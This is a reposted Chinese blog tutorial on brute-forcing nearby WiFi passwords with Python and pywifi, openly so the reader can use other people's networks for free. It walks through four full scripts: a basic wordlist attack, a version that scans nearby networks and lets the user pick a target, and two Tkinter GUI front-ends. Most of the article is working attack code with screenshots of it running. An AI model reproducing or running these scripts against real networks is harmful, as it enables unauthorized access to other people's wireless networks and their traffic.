前言
本文将记录学习下如何通过 Python 脚本实现 WIFI 密码的暴力破解,从而实现免费蹭网。
无图形界面
先来看看没有图形界面版的爆破脚本。
WIFI爆破
import pywififrom pywifi import constimport timeimport datetime
# 测试连接,返回链接结果def wifiConnect(pwd): # 抓取网卡接口 wifi = pywifi.PyWiFi() # 获取第一个无线网卡 ifaces = wifi.interfaces()[0] # 断开所有连接 ifaces.disconnect() time.sleep(1) wifistatus = ifaces.status() if wifistatus == const.IFACE_DISCONNECTED: # 创建WiFi连接文件 profile = pywifi.Profile() # 要连接WiFi的名称 profile.ssid = “Tr0e” # 网卡的开放状态 profile.auth = const.AUTH_ALG_OPEN # wifi加密算法,一般wifi加密算法为wps profile.akm.append(const.AKM_TYPE_WPA2PSK) # 加密单元 profile.cipher = const.CIPHER_TYPE_CCMP # 调用密码 profile.key = pwd # 删除所有连接过的wifi文件 ifaces.remove_all_network_profiles() # 设定新的连接文件 tep_profile = ifaces.add_network_profile(profile) ifaces.connect(tep_profile) # wifi连接时间 time.sleep(2) if ifaces.status() == const.IFACE_CONNECTED: return True else: return False else: print(“已有wifi连接”)
# 读取密码本def readPassword(): success = False print(“****************** WIFI破解 ******************”) # 密码本路径 path = “pwd.txt” # 打开文件 file = open(path, “r”) start = datetime.datetime.now() while True: try: pwd = file.readline() # 去除密码的末尾换行符 pwd = pwd.strip(‘
’) bool = wifiConnect(pwd) if bool: print(“[*] 密码已破解:”, pwd) print(“[*] WiFi已自动连接!!!”) success = True break else: # 跳出当前循环,进行下一次循环 print(“正在破解 SSID 为 %s 的 WIFI密码,当前校验的密码为:%s”%(“Tr0e”,pwd)) except: continue end = datetime.datetime.now() if(success): print(“[*] 本次破解WIFI密码一共用了多长时间:{}”.format(end - start)) else: print(“[*] 很遗憾未能帮你破解出当前指定WIFI的密码,请更换密码字典后重新尝试!”) exit(0)
if __name__==“__main__”: readPassword()
代码运行效果:

脚本优化
以上脚本需内嵌 WIFI 名、爆破字典路径,缺少灵活性。下面进行改造优化:
import pywifiimport timefrom pywifi import const
# WiFi扫描模块def wifi_scan(): # 初始化wifi wifi = pywifi.PyWiFi() # 使用第一个无线网卡 interface = wifi.interfaces()[0] # 开始扫描 interface.scan() for i in range(4): time.sleep(1) print(‘
扫描可用 WiFi 中,请稍后。。。(’ + str(3 - i), end=‘)’) print(‘
扫描完成!
’ + ‘-’ * 38) print(‘
{:4}{:6}{}’.format(‘编号’, ‘信号强度’, ‘wifi名’)) # 扫描结果,scan_results()返回一个集,存放的是每个wifi对象 bss = interface.scan_results() # 存放wifi名的集合 wifi_name_set = set() for w in bss: # 解决乱码问题 wifi_name_and_signal = (100 + w.signal, w.ssid.encode(‘raw_unicode_escape’).decode(‘utf-8’)) wifi_name_set.add(wifi_name_and_signal) # 存入列表并按信号排序 wifi_name_list = list(wifi_name_set) wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=True) num = 0 # 格式化输出 while num 《 len(wifi_name_list): print(‘
{:《6d}{:《8d}{}’.format(num, wifi_name_list[num][0], wifi_name_list[num][1])) num += 1 print(‘-’ * 38) # 返回wifi列表 return wifi_name_list
# WIFI破解模块def wifi_password_crack(wifi_name): # 字典路径 wifi_dic_path = input(“请输入本地用于WIFI暴力破解的密码字典(txt格式,每个密码占据1行)的路径:”) with open(wifi_dic_path, ‘r’) as f: # 遍历密码 for pwd in f: # 去除密码的末尾换行符 pwd = pwd.strip(‘
’) # 创建wifi对象 wifi = pywifi.PyWiFi() # 创建网卡对象,为第一个wifi网卡 interface = wifi.interfaces()[0] # 断开所有wifi连接 interface.disconnect() # 等待其断开 while interface.status() == 4: # 当其处于连接状态时,利用循环等待其断开 pass # 创建连接文件(对象) profile = pywifi.Profile() # wifi名称 profile.ssid = wifi_name # 需要认证 profile.auth = const.AUTH_ALG_OPEN # wifi默认加密算法 profile.akm.append(const.AKM_TYPE_WPA2PSK) profile.cipher = const.CIPHER_TYPE_CCMP # wifi密码 profile.key = pwd # 删除所有wifi连接文件 interface.remove_all_network_profiles() # 设置新的wifi连接文件 tmp_profile = interface.add_network_profile(profile) # 开始尝试连接 interface.connect(tmp_profile) start_time = time.time() while time.time() - start_time 《 1.5: # 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢) if interface.status() == 4: print(f‘
连接成功!密码为:{pwd}’) exit(0) else: print(f‘
正在利用密码 {pwd} 尝试破解。’, end=‘’)
# 主函数def main(): # 退出标致 exit_flag = 0 # 目标编号 target_num = -1 while not exit_flag: try: print(‘WiFi万能钥匙’.center(35, ‘-’)) # 调用扫描模块,返回一个排序后的wifi列表 wifi_list = wifi_scan() # 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理 choose_exit_flag = 0 while not choose_exit_flag: try: target_num = int(input(‘请选择你要尝试破解的wifi:’)) # 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入 if target_num in range(len(wifi_list)): # 二次确认 while not choose_exit_flag: try: choose = str(input(f‘你选择要破解的WiFi名称是:{wifi_list[target_num][1]},确定吗?(Y/N)’)) # 对用户输入进行小写处理,并判断 if choose.lower() == ‘y’: choose_exit_flag = 1 elif choose.lower() == ‘n’: break # 处理用户其它字母输入 else: print(‘只能输入 Y/N 哦o(* ̄︶ ̄*)o’) # 处理用户非字母输入 except ValueError: print(‘只能输入 Y/N 哦o(* ̄︶ ̄*)o’) # 退出破解 if choose_exit_flag == 1: break else: print(‘请重新输入哦(*^▽^*)’) except ValueError: print(‘只能输入数字哦o(* ̄︶ ̄*)o’) # 密码破解,传入用户选择的wifi名称 wifi_password_crack(wifi_list[target_num][1]) print(‘-’ * 38) exit_flag = 1 except Exception as e: print(e) raise e
if __name__ == ‘__main__’: main()
脚本运行效果如下:

上述代码实现了依据信号强度枚举当前附近的所有 WIFI 名称,并且可供用户自主选择需要暴力破解的 WIFI,同时还可灵活指定暴力破解的字典,相对而言体验感提升了不少。进一步也可以将上述脚本打包生成 exe 文件,双击运行效果如下:

图形化界面
下面基于 Python 的 GUI 图形界面开发库 Tkinter 优化上述脚本,实现友好的可视化 WIFI 暴力破解界面工具。
简单版UI
from tkinter import *from pywifi import constimport pywifiimport time
# 主要步骤:# 1、获取第一个无线网卡# 2、断开所有的wifi# 3、读取密码本# 4、设置睡眠时间def wificonnect(str, wifiname): # 窗口无线对象 wifi = pywifi.PyWiFi() # 抓取第一个无线网卡 ifaces = wifi.interfaces()[0] # 断开所有的wifi ifaces.disconnect() time.sleep(1) if ifaces.status() == const.IFACE_DISCONNECTED: # 创建wifi连接文件 profile = pywifi.Profile() profile.ssid = wifiname # wifi的加密算法 profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi的密码 profile.key = str # 网卡的开发 profile.auth = const.AUTH_ALG_OPEN # 加密单元,这里需要写点加密单元否则无法连接 profile.cipher = const.CIPHER_TYPE_CCMP # 删除所有的wifi文件 ifaces.remove_all_network_profiles() # 设置新的连接文件 tep_profile = ifaces.add_network_profile(profile) # 连接 ifaces.connect(tep_profile) time.sleep(3) if ifaces.status() == const.IFACE_CONNECTED: return True else: return False
def readPwd(): # 获取wiif名称 wifiname = entry.get().strip() path = r‘。/pwd.txt’ file = open(path, ‘r’) while True: try: # 读取 mystr = file.readline().strip() # 测试连接 bool = wificonnect(mystr, wifiname) if bool: text.insert(END, ‘密码正确’ + mystr) text.see(END) text.update() file.close() break else: text.insert(END, ‘密码错误’ + mystr) text.see(END) text.update() except: continue
# 创建窗口root = Tk()root.title(‘wifi破解’)root.geometry(‘500x400’)# 标签label = Label(root, text=‘输入要破解的WIFI名称:’)# 定位label.grid()# 输入控件entry = Entry(root, font=(‘微软雅黑’, 14))entry.grid(row=0, column=1)# 列表控件text = Listbox(root, font=(‘微软雅黑’, 14), width=40, height=10)text.grid(row=1, columnspan=2)# 按钮button = Button(root, text=‘开始破解’, width=20, height=2, command=readPwd)button.grid(row=2, columnspan=2)# 显示窗口root.mainloop()
脚本运行效果:

UI升级版
以上图形界面未允许选择密码字典,下面进行优化升级:
from tkinter import *from tkinter import ttkimport pywififrom pywifi import constimport timeimport tkinter.filedialog # 在Gui中打开文件浏览import tkinter.messagebox # 打开tkiner的消息提醒框
class MY_GUI(): def __init__(self, init_window_name): self.init_window_name = init_window_name # 密码文件路径 self.get_value = StringVar() # 设置可变内容 # 获取破解wifi账号 self.get_wifi_value = StringVar() # 获取wifi密码 self.get_wifimm_value = StringVar() # 抓取网卡接口 self.wifi = pywifi.PyWiFi() # 抓取第一个无线网卡 self.iface = self.wifi.interfaces()[0] # 测试链接断开所有链接 self.iface.disconnect() time.sleep(1) # 休眠1秒 # 测试网卡是否属于断开状态 assert self.iface.status() in [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self): # 自动会调用的函数,返回自身的网卡 return ‘(WIFI:%s,%s)’ % (self.wifi, self.iface.name())
# 设置窗口 def set_init_window(self): self.init_window_name.title(“WIFI破解工具”) self.init_window_name.geometry(‘+500+200’) labelframe = LabelFrame(width=400, height=200, text=“配置”) # 框架,以下对象都是对于labelframe中添加的 labelframe.grid(column=0, row=0, padx=10, pady=10) self.search = Button(labelframe, text=“搜索附近WiFi”, command=self.scans_wifi_list).grid(column=0, row=0) self.pojie = Button(labelframe, text=“开始破解”, command=self.readPassWord).grid(column=1, row=0) self.label = Label(labelframe, text=“目录路径:”).grid(column=0, row=1) self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1) self.file = Button(labelframe, text=“添加密码文件目录”, command=self.add_mm_file).grid(column=2, row=1) self.wifi_text = Label(labelframe, text=“WiFi账号:”).grid(column=0, row=2) self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2) self.wifi_mm_text = Label(labelframe, text=“WiFi密码:”).grid(column=2, row=2) self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W) self.wifi_labelframe = LabelFrame(text=“wifi列表”) self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW) # 定义树形结构与滚动条 self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show=“headings”, columns=(“a”, “b”, “c”, “d”)) self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview) self.wifi_tree.configure(yscrollcommand=self.vbar.set) # 表格的标题 self.wifi_tree.column(“a”, width=50, anchor=“center”) self.wifi_tree.column(“b”, width=100, anchor=“center”) self.wifi_tree.column(“c”, width=100, anchor=“center”) self.wifi_tree.column(“d”, width=100, anchor=“center”) self.wifi_tree.heading(“a”, text=“WiFiID”) self.wifi_tree.heading(“b”, text=“SSID”) self.wifi_tree.heading(“c”, text=“BSSID”) self.wifi_tree.heading(“d”, text=“signal”) self.wifi_tree.grid(row=4, column=0, sticky=NSEW) self.wifi_tree.bind(“《Double-1》”, self.onDBClick) self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi def scans_wifi_list(self): # 扫描周围wifi列表 # 开始扫描 print(“^_^ 开始扫描附近wifi.。。”) self.iface.scan() time.sleep(15) # 在若干秒后获取扫描结果 scanres = self.iface.scan_results() # 统计附近被发现的热点数量 nums = len(scanres) print(“数量: %s” % (nums)) # 实际数据 self.show_scans_wifi_list(scanres) return scanres
# 显示wifi列表 def show_scans_wifi_list(self, scans_res): for index, wifi_info in enumerate(scans_res): self.wifi_tree.insert(“”, ‘end’, values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录 def add_mm_file(self): self.filename = tkinter.filedialog.askopenfilename() self.get_value.set(self.filename)
# Treeview绑定事件 def onDBClick(self, event): self.sels = event.widget.selection() self.get_wifi_value.set(self.wifi_tree.item(self.sels, “values”)[1])
# 读取密码字典,进行匹配 def readPassWord(self): self.getFilePath = self.get_value.get() self.get_wifissid = self.get_wifi_value.get() pwdfilehander = open(self.getFilePath, “r”, errors=“ignore”) while True: try: self.pwdStr = pwdfilehander.readline() if not self.pwdStr: break self.bool1 = self.connect(self.pwdStr, self.get_wifissid) if self.bool1: self.res = “[*] 密码正确!wifi名:%s,匹配密码:%s ” % (self.get_wifissid, self.pwdStr) self.get_wifimm_value.set(self.pwdStr) tkinter.messagebox.showinfo(‘提示’, ‘破解成功!!!’) print(self.res) break else: self.res = “[*] 密码错误!wifi名:%s,匹配密码:%s” % (self.get_wifissid, self.pwdStr) print(self.res) time.sleep(3) except: continue
# 对wifi和密码进行匹配 def connect(self, pwd_Str, wifi_ssid): # 创建wifi链接文件 self.profile = pywifi.Profile() self.profile.ssid = wifi_ssid # wifi名称 self.profile.auth = const.AUTH_ALG_OPEN # 网卡的开放 self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密算法 self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密单元 self.profile.key = pwd_Str # 密码 self.iface.remove_all_network_profiles() # 删除所有的wifi文件 self.tmp_profile = self.iface.add_network_profile(self.profile) # 设定新的链接文件 self.iface.connect(self.tmp_profile) # 链接 time.sleep(5) if self.iface.status() == const.IFACE_CONNECTED: # 判断是否连接上 isOK = True else: isOK = False self.iface.disconnect() # 断开 time.sleep(1) # 检查断开状态 assert self.iface.status() in [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE] return isOK
def gui_start(): init_window = Tk() ui = MY_GUI(init_window) print(ui) ui.set_init_window() init_window.mainloop()
if __name__ == “__main__”: gui_start()
脚本运行效果如下:

以上基于 Python 的 GUI 图形界面开发库 Tkinter,实际上 Python 的 GUI 编程可以借助 PyQt5 来自动生成 UI 代码。
总结
本文学习了 Python 暴力破解 WIFI 密码的方法、以及 Python GUI 图形化编程的基础使用。所演示的代码的不足在于均没有使用多线程进行 WIFI 连接测试,实际上因为 WIFI 连接测试需要一定的耗时(3-5秒),故使用多线程将能减少暴力破解过程的等待时间。
原文链接:https://blog.csdn.net/weixin_39190897/article/details/119778471
编辑:jq
-
WIFI
+关注
关注
81文章
5155浏览量
199350 -
代码
+关注
关注
30文章
4552浏览量
66640 -
GUI
+关注
关注
3文章
605浏览量
38763 -
python
+关注
关注
51文章
4667浏览量
83440
原文标题:Python暴力破解附近局域网WiFi密码
文章出处:【微信号:magedu-Linux,微信公众号:马哥Linux运维】欢迎添加关注!文章转载请注明出处。
发布评论请先 登录
相关推荐
飞凌ElfBoard ELF 1板卡-WiFi名称带空格导致WiFi连接不上
【ELF 1开发板试用】+ python及脚本编程
RK3399 Ubuntu通过Python实现录音和播放功能

如何通过Python来找回wifi密码

python自动化脚本办公-文件整理
分享249个拿来即用的shell脚本

如何使用Python脚本调试赛灵思PCIe设计?

R5300 G4服务器的BMC进行渗透测试案例

如何使用kali破解wifi密码

架构分析可以解决的3个安全风险
请问如何限制AP登录尝试次数?
如何在Linux命令行中运行Python脚本
通过Python实现PLC数据可视化呈现于Web端的方案





 如何通过Python脚本实现WIFI密码的暴力破解
如何通过Python脚本实现WIFI密码的暴力破解











评论